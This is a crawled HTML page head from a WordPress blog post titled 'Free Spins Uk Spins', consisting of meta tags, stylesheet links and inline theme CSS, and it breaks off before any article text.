

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findingjulia.net/2022/11/29/120-free-spins-in-united-kingdom/
body_size: 12634
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://findingjulia.net/xmlrpc.php" />
	<style id="kirki-css-vars">:root{}</style><title>Free Spins Uk Spins &#8211; Finding Julia</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Feed" href="https://findingjulia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Finding Julia &raquo; Comments Feed" href="https://findingjulia.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2F120-free-spins-in-united-kingdom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findingjulia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindingjulia.net%2F2022%2F11%2F29%2F120-free-spins-in-united-kingdom%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='bootstrap-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/css/bootstrap.css?ver=3.3.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-fullpage-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.css?ver=2.9.4' type='text/css' media='' />
<link rel='stylesheet' id='lightgallery-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/css/lightgallery.min.css?ver=1.5' type='text/css' media='' />
<link rel='stylesheet' id='owl-carousel-css' href='https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/assets/owl.carousel.css?ver=2.3.0' type='text/css' media='' />
<link rel='stylesheet' id='animate-css' href='https://findingjulia.net/wp-content/themes/avata/assets/css/animate.css?ver=3.5.2' type='text/css' media='' />
<link rel='stylesheet' id='avata-main-css' href='https://findingjulia.net/wp-content/themes/avata/style.css?ver=1.5.9' type='text/css' media='all' />
<style id='avata-main-inline-css' type='text/css'>
.site-name,.site-tagline{}.homepage-header .main-nav > li > a,.homepage-header .main-nav > li > a span{color:#ffffff;}.section-banner-2 .section-content,.section-banner-2 .section-content span,.section-banner-2 .section-content h1,.section-banner-2 .section-content h2,.section-banner-2 .section-content h3,.section-banner-2 .section-content h4,.section-banner-2 .section-content h5,.section-banner-2 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-banner-2 .social-icons a{border-color:#666666;},.section-banner-2 .social-icons i{color:#666666;}.section-banner-2 ul{text-align:center}.section-banner-2{background-image:url(http://findingjulia.net/wp-content/uploads/2017/10/Bia-mau-so-3.jpg);background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-banner-2{background-color:rgba(255,255,255,1);}.section-banner-2{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-banner-2.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-intro-1 .section-content,.section-intro-1 .section-content span,.section-intro-1 .section-content h1,.section-intro-1 .section-content h2,.section-intro-1 .section-content h3,.section-intro-1 .section-content h4,.section-intro-1 .section-content h5,.section-intro-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:left;text-transform:none;letter-spacing:0;}.section-intro-1 .social-icons a{border-color:#666666;},.section-intro-1 .social-icons i{color:#666666;}.section-intro-1 ul{text-align:left}.section-intro-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-intro-1{background-color:rgba(249,249,249,1);}.section-intro-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-intro-1.fp-auto-height .section-content-wrap{padding-top:0;padding-bottom:0;}.section-gallery .section-content,.section-gallery .section-content span,.section-gallery .section-content h1,.section-gallery .section-content h2,.section-gallery .section-content h3,.section-gallery .section-content h4,.section-gallery .section-content h5,.section-gallery .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-gallery .social-icons a{border-color:#666666;},.section-gallery .social-icons i{color:#666666;}.section-gallery ul{text-align:center}.section-gallery{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-gallery{background-color:rgba(255,255,255,1);}.section-gallery{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-gallery.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:0;}.section-testimonial .section-content,.section-testimonial .section-content span,.section-testimonial .section-content h1,.section-testimonial .section-content h2,.section-testimonial .section-content h3,.section-testimonial .section-content h4,.section-testimonial .section-content h5,.section-testimonial .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-testimonial .social-icons a{border-color:#666666;},.section-testimonial .social-icons i{color:#666666;}.section-testimonial ul{text-align:center}.section-testimonial{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-testimonial{background-color:rgba(241,250,255,1);}.section-testimonial{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-testimonial.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-slogan .section-content,.section-slogan .section-content span,.section-slogan .section-content h1,.section-slogan .section-content h2,.section-slogan .section-content h3,.section-slogan .section-content h4,.section-slogan .section-content h5,.section-slogan .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-slogan .social-icons a{border-color:#666666;},.section-slogan .social-icons i{color:#666666;}.section-slogan ul{text-align:center}.section-slogan{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-slogan{background-color:rgba(255,255,255,1);}.section-slogan{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-slogan.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}.section-1 .section-content,.section-1 .section-content span,.section-1 .section-content h1,.section-1 .section-content h2,.section-1 .section-content h3,.section-1 .section-content h4,.section-1 .section-content h5,.section-1 .section-content h6{font-family:Open Sans, sans-serif;color:#666666;text-align:center;text-transform:none;letter-spacing:0;}.section-1 .social-icons a{border-color:#666666;},.section-1 .social-icons i{color:#666666;}.section-1 ul{text-align:center}.section-1{background-image:url();background-repeat:repeat;background-position:top left;background-attachment:scroll;}.section-1{background-color:rgba(255,255,255,1);}.section-1{-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.section-1.fp-auto-height .section-content-wrap{padding-top:100px;padding-bottom:100px;}
	.dotstyle-fillup li a,
	.dotstyle-fillin li a,
	.dotstyle-circlegrow li a,
	.dotstyle-dotstroke li.current a{
	 box-shadow: inset 0 0 0 2px #f9ae40;
	}
	.dotstyle ul li:before,
	.dotstyle ul li:before,
	.dotstyle ul:before,
	.dotstyle ul:after{
		border-color:#f9ae40;
		}
	.dotstyle-stroke li.current a,
	.dotstyle-smalldotstroke li.current {
    box-shadow: 0 0 0 2px #f9ae40;
}
	.dotstyle-puff li a:hover, .dotstyle-puff li a:focus, .dotstyle-puff li.current a {
    border-color: #f9ae40;
}
.dotstyle-hop li a {
    border: 2px solid #f9ae40;
}
.dotstyle-stroke li.active a {
    box-shadow: 0 0 0 2px #f9ae40;
}.dotstyle-fillup li a::after{
	background-color: #f9ae40;
	}
	.dotstyle-scaleup li.current a {
    background-color: #f9ae40;
}
.dotstyle li a{
	background-color: rgba(249,174,64,0.3);
	}
.dotstyle-scaleup li a:hover,
.dotstyle-scaleup li a:focus,
.dotstyle-stroke li a:hover,
.dotstyle-stroke li a:focus,
.dotstyle-circlegrow li a::after,
.dotstyle-smalldotstroke li a:hover,
.dotstyle-smalldotstroke li a:focus,
.dotstyle-smalldotstroke li.current a{
	background-color: #f9ae40;
}
.dotstyle-fillin li.current a {
    box-shadow: inset 0 0 0 10px #f9ae40;
}
.dotstyle-dotstroke li a {
    box-shadow: inset 0 0 0 10px rgba(249,174,64,0.5);
}
.dotstyle-dotstroke li a:hover,
.dotstyle-dotstroke li a:focus {
	box-shadow: inset 0 0 0 10px #f9ae40;
}

.dotstyle-puff li a::after {
    background: #f9ae40;
    box-shadow: 0 0 1px #f9ae40;
}
.dotstyle-puff li a {
    border: 2px solid #f9ae40;
}
.dotstyle-hop li a::after{
	background: #f9ae40;
	}.btn-primary {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-primary.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-primary.btn-outline:hover, .btn-primary.btn-outline:focus, .btn-primary.btn-outline:active {
  background: #f9ae40;
}
.btn-success {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-success.btn-outline:hover, .btn-success.btn-outline:focus, .btn-success.btn-outline:active {
  background: #f9ae40;
}
.btn-info {
  background: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
  background: #f9ae40 !important;
  border-color: #f9ae40 !important;
}
.btn-info.btn-outline {
  color: #f9ae40;
  border: 2px solid #f9ae40;
}
.btn-info.btn-outline:hover, .btn-info.btn-outline:focus, .btn-info.btn-outline:active {
  background: #f9ae40;
}
.lnk-primary {
  color: #f9ae40;
}
.lnk-primary:hover, .lnk-primary:focus, .lnk-primary:active {
  color: #f9ae40;
}
.lnk-success {
  color: #f9ae40;
}
.lnk-info {
  color: #f9ae40;
}
.lnk-info:hover, .lnk-info:focus, .lnk-info:active {
  color: #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-image .avata-category > a:hover {
  background: #f9ae40;
  border: 1px solid #f9ae40;
}
.avata-blog-style-1 .avata-post .avata-post-text h3 a:hover {
  color: #f9ae40;
}
.avata-blog-style-2 .link-block:hover h3 {
  color: #f9ae40;
}
.avata-team-style-2 .avata-social li a:hover {
  color: #f9ae40;
}
.avata-team-style-3 .person .social-circle li a:hover {
  color: #f9ae40;
}
.avata-testimonial-style-1 .box-testimonial blockquote .quote {
  color: #f9ae40;
}
.avata-pricing-style-1 .avata-price {
  color: #f9ae40;
}

.avata-pricing-style-1 .avata-currency {
  color: #f9ae40 !important;
}
.avata-pricing-style-1 .avata-pricing-item.pricing-feature {
  border-top: 10px solid #f9ae40;
}
.avata-pricing-style-2 {
  background: #f9ae40;
}
.avata-pricing-style-2 .pricing-price {
  color: #f9ae40;
}
.avata-nav-toggle i {
  color: #f9ae40;
}
.social-icons a:hover, .footer .footer-share a:hover {
 background-color: #f9ae40;
 border-color: #f9ae40;
}
.wrap-testimonial .testimonial-slide blockquote:after {
  background: #f9ae40;
}
.avata-service-style-1 .avata-feature .avata-icon i {
  color: #f9ae40;
}
.avata-features-style-4 {
  background: #f9ae40;
}
.avata-features-style-4 .avata-feature-item .avata-feature-text .avata-feature-title .avata-border {
  background: #f9ae40;
}
.avata-features-style-5 .icon {
  color: #f9ae40 !important;
}
.main-nav a:hover {
	color:  #f9ae40;
}
.main-nav ul li a:hover {
	color:  #f9ae40;
}
.main-nav li.onepress-current-item > a {
	color: #f9ae40;
}
.main-nav ul li.current-menu-item > a {
	color: #f9ae40;
}

.main-nav > li a.active {
	color: #f9ae40;
}
.main-nav.main-nav-mobile li.onepress-current-item > a {
		color: #f9ae40;
	}
.footer-widget-area .widget-title:after {
    background: #f9ae40;
}
.wrap-testimonial .testimonial-slide span a.twitter {
  color: #f9ae40;
}.work .overlay {background: rgba(249,174,64,0.9);}.dotstyle{
	left: 37px;
}
.dotstyle.dotstyle-align-right{
	right: 37px;
}
.avata-hero__subtext{
	color: #f9ae40;
	}

.main-nav > li.current-menu-item > a,
.main-nav .current-menu-item a,
.main-nav > li > a:hover,
.main-nav > li.active > a,
.main-nav > li.current > a{
	color: #f9ae40;
}
/*# sourceURL=avata-main-inline-css */
</style>
<link rel='stylesheet' id='kirki-styles-avata-css' href='https://findingjulia.net/wp-content/themes/avata/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-avata-inline-css' type='text/css'>
body .avata-section-banner-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-1 .section-content body .avata-section-banner-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-banner-2 .section-content body .avata-section-banner-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-service-1 .section-content body .avata-section-service-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-video-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-video-1 .section-content body .avata-section-video-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}body .avata-section-intro-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-intro-1 .section-content body .avata-section-intro-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-gallery .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-gallery .section-content body .avata-section-gallery p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-team .section-content body .avata-section-team p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-testimonial .section-content body .avata-section-testimonial p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-counter .section-content body .avata-section-counter p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-subtitle{font-family:Open Sans, 